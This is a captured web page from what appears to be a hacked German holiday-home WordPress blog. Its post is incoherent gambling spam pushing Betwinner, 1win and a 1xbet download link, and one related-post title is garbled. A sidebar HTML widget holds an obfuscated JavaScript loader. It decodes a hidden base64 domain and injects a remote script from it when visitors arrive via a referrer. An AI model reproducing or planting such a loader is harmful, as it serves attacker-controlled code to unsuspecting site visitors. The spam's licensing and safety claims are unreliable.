<p>Betwinner Bangladesh cherishes its registered users and works hard to make sure they get the best possible experience on the website. You may enjoy exclusive features and perks when you register for an account, joining a thriving community of bettors. Betwinner’s intuitive user interface is among its best qualities. Even novice users may easily navigate and understand the website because to its user-friendly design. It provides a flawless betting experience, loading quickly and having an uncluttered design.</p>
<p>Here, on the main page, you will see a list of all current events, and various markets will be provided for each choice. The main feature of real-time betting is that punters can make a good profit in a short period, especially when the odds increase. 1win India offers a section with gambling and online casino. Games can be searched using the search bar and special filters. 1win online offers users live dealer games, slots, poker, and more. New players can get a welcome bonus and spend it at <a href="https://1xbet-mobile.top/fr/"target="_blank">télecharger 1xbet</a> the casino.</p>
<p>The design of the betting platform is made in stylish colors, without unnecessary distracting elements. The main menu is located in the central part of the screen. The BetWinner app is safe and reliable, as it is regulated by the Curacao Gaming authorities. All user data is stored on special servers that are protected by an encryption system. There is good news for iOS users because the Betwinner app is highly compatible with this system.</p>
<p>This license makes Betwinner sports betting and casino site available and legal for Indian players. It takes care of its reputation and is not known for customer scandals. The  bookie regularly pays out winnings and has an active&nbsp;Betwinner welcome bonus&nbsp;policy for new and regular users. As sports championships are held mainly during the warm season.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-2602 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/the-best-cat-game-list-for-android-the-only-list-1233/" title="The Best Cat Game List for Android The Only List You Need To Download">The Best Cat Game List for Android The Only List You Need To Download</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/search-outcomes-slug-22-guess-20-app-5-bwww-cwin-53/" title="Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G">Search Outcomes Slug 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Television E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B 8 8 Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Wager 20 App 5 Bwww Cwin Tv E 2 9 C 94 Ef B Eight Eight Fn E 1 Ba A 1 P 2050 K 2 C 20 T E 1 Ba B 7 Ng 201888 K 5 D 22 Guess 20 Appy E Four L Mw Yo 6 G</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/no-motion-over-england-coach-mccullum-s-wager-firm-10/" title="No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal">No Motion Over England Coach Mccullum&#8217;s Wager Firm Deal</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/blog/" rel="category tag">blog</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/blog/the-amazing-person-who-will-change-your-life-is-523/" title="The amazing person who will change your life is you!">The amazing person who will change your life is you!</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
